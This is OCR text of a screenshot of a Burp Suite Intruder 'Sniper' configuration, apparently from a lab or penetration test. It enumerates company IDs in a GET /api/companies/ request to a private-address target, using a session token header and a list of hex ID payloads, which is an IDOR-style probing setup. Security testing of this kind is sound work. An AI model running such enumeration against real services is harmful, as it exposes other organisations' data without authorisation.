 1
2 ×
+
Sniper attack
Start attack
Target
http://10.11.1.3
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 GET /api/companies/§4eeadb754de48e2b8f3eafff§ HTTP/1.1
2 Host: 10.11.1.3
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.11.1.3/mi-empresa.html
8 Content-Type: application/json
9 x-companyswitch-token: test@test.com:1795720357658:d231ec41416d22f7b748bab17c051a5d
10 DNT: 1
11 Sec-GPC: 1
12 Connection: keep-alive
13 Priority: u=4
14
15
wordlist ids
Search
1 highlight
1 payload position
Length: 460
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 11
Request count: 11
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
4eeadb754de48e2b8f3eafff
8d6f24e85dc35763edfa6f45
6074ecf282b7a8b0387cb4fd
db56e3031b0af9f6e425d3c9
9ed5bc1dde31c8371e69036a
fc1827ffc85795009c358cea
695f9f1eb7bcf9833bb4ec80
1f9ea54afdf1fd5e790aeef1
Add
Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
Enabled
Rule
Payload encoding